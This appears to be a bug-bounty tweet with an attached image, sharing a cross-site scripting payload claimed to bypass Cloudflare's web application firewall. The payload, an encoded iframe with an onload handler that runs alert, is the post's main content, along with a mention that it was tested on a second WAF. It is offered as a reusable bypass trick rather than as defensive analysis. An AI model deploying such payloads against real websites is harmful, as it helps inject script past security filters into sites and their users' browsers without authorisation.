 str0d's tweet image. Cross Site Scripting (XSS) Cloudflare WAF Bypass 🐸

Payload: &amp;lt;iframe+/ON+onload=%20alert(/str0d/)&amp;gt;

Tested also on waf.cumulusfire.net

#bugbountytips #infosec #CloudflareWAF #WAFBypass
#AppSec #Cloudflare #Bypass #XSS #XssPayloads